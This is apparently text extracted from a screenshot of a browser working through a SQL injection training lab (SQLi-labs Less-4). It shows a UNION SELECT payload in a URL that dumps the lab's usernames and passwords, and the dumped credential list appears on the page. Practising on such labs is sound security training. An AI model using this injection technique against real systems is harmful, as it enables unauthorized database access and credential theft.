 172.16.43.117/sql/Less-4/?id=-1") union select 1,2,group_concat(username,0x3a
1
Start Parrot Wiki Community privacy pentest learn Donate python ctf FOFA Pro - 搜索结果 补天 - 企业和白帽子共... 麦香鱼'Blog | 励志为...
Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:
Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://172.16.43.117/sql/Less-4/?id=-1") union select 1,2,group_concat(username,0x3a,password) from users --+
Split URL